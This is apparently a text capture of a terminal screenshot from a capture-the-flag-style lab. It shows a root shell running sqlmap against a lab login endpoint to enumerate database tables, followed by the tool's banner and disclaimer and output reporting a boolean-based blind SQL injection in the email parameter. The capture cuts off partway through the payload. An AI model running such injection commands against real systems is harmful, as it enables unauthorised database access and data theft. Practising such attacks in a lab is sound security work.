 root@ip-10-49-72-39: ~
File Edit View Search Terminal Help
root@ip-10-49-72-39:~# sqlmap -u 'http://10.49.134.235/ai/includes/user_login?em
ail=pentester@thm.com&password=pentester@98' -D ai --tables --level=5
        ___
       __H__
 ___ ___[.]_____ ___ ___  {           }
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 10:14:08 /2026-03-07/
[10:14:09] [INFO] resuming back-end DBMS 'mysql'
[10:14:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: email=pentester@thm.com' AND 1962=(SELECT (CASE WHEN (1962=1962) TH